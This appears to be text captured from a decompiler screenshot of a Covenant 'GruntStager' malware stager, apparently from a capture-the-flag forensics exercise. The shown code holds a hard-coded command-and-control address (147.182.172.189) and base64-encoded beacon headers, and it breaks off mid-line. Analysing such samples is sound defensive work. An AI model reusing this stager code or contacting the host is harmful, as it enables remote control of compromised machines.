 Explorer
GruntStager X
Match @01000010
MethodBase @0100003B
MethodInfo @0100003A
NameValueCollection @01000032
NetworkCredential @0100002F
object @01000005
PaddingMode @01000024
Random @01000009
RandomNumberGenerator @01000035
Regex @0100003E
RemoteCertificateValidationCallback @0100002C
RSACryptoServiceProvider @0100000C
RuntimeCompatibilityAttribute @01000002
SecurityProtocolType @0100002B
ServicePointManager @0100002A
SslPolicyErrors @01000019
STAThreadAttribute @01000006
string @0100001C
StringBuilder @01000007
SymmetricAlgorithm @01000022
TextWriter @0100003D
Type @01000039
Uri @01000014
WebClient @01000011
WebHeaderCollection @01000031
WebRequest @01000015
X509Certificate @01000017
X509Chain @01000018
References
mscorlib @23000001
System @23000002
System.Core @23000003
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
{ } GruntStager
16 {
17 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
18 public GruntStager()
19 {
20 this.ExecuteStager();
21 }
22
23 // Token: 0x06000002 RID: 2 RVA: 0x0000205E File Offset: 0x0000025E
24 [STAThread]
25 public static void Main(string[] args)
26 {
27 new GruntStager();
28 }
29
30 // Token: 0x06000003 RID: 3 RVA: 0x0000205E File Offset: 0x0000025E
31 public static void Execute()
32 {
33 new GruntStager();
34 }
35
36 // Token: 0x06000004 RID: 4 RVA: 0x00002068 File Offset: 0x00000268
37 public void ExecuteStager()
38 {
39 try
40 {
41 StringBuilder stringBuilder = new StringBuilder().Append("SFRCezFfd");
42 stringBuilder.Append("GgwdWdodF9XTTFfdzRzX2p1c");
43 stringBuilder.Append("3RfNF9NNE40ZzNtM2");
44 stringBuilder.Append("50X1QwMGx9");
45 List<string> list = "http://147.182.172.189:80".Split(new char[]
46 {
47 ','
48 }).ToList<string>();
49 string CovenantCertHash = "";
50 List<string> list2 = (from H in "VXNlci1BZ2VudA==,Q29va2ll".Split(new char[]
51 {
52 ','
53 }).ToList<string>()
54 select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
55 List<string> list3 = (from H in
"TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJv
1NTIzMzI5NzE3NTA=".Split(new char[]